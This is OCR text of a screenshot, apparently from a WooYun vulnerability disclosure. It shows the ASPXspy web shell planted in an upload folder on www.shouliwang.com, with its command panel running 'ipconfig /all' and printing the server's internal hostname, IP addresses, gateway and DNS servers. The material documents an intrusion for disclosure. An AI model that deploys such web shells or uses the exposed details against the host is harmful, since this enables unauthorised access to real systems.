 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ASPXspy
www.shouliwang.com/travel/userfiles/971049593249/fz.aspx
192.168.5.64:80(www.shouliwang.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMa
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c ipconfig /all
Submit
Windows IP Configuration
Host Name . . . . . . . . . . . . : giftport_bk
Primary Dns Suffix . . . . . . . : GPDB.ORG
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : GPDB.ORG
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP Network Team #1
Physical Address. . . . . . . . . : 78-E7-D1-E1-B2-A0
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.5.64
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.5.2
DNS Servers . . . . . . . . . . . : 192.168.5.64
192.168.5.96
www.wooyun.org